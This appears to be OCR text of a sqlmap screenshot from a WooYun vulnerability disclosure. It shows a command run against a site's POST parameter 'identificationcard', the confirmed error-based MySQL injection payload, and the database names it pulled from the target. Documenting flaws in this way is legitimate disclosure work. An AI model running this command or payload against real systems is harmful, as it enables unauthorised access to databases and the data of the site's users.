 管理员: sqlmap - 快捷方式
C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "identificationcard" --db
s --delay=0.5 --dbms=mysql --technique=E --level 5 --tamper=unmagicquotes.py
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:15:35
[22:15:35] [INFO] parsing HTTP request from '../sql.txt'
[22:15:35] [INFO] loading tamper script 'unmagicquotes'
[22:15:38] [INFO] testing connection to the target URL
[22:15:40] [INFO] heuristic (basic) test shows that POST parameter 'identificati
oncard' might be injectable (possible DBMS: 'MySQL')
[22:15:41] [INFO] testing for SQL injection on POST parameter 'identificationcar
d'
[22:15:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:16:29] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[22:16:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:16:37] [INFO] POST parameter 'identificationcard' is 'MySQL >= 5.0 AND error
-based - WHERE or HAVING clause' injectable
POST parameter 'identificationcard' is vulnerable. Do you want to keep testing t
he others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 18 HTTP(s) requ
ests:
---
Place: POST
Parameter: identificationcard
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=add&identificationcard=1' AND (SELECT 5258 FROM(SELECT COUNT(*)
,CONCAT(0x7171677371,(SELECT (CASE WHEN (5258=5258) THEN 1 ELSE 0 END)),0x717476
6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'pMUE'='pMUE&passwd=g00dPa$$w0rD&passwd_comfirm=g00dPa$$w0rD
---
[22:16:42] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:16:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:16:42] [INFO] fetching database names
[22:16:43] [INFO] the SQL query used returns 2 entries
[22:16:43] [INFO] retrieved: information_schema
[22:16:44] [INFO] retrieved: com108_site
available databases [2]:
[*] com108_site
[*] information_schema
www.wooyun.org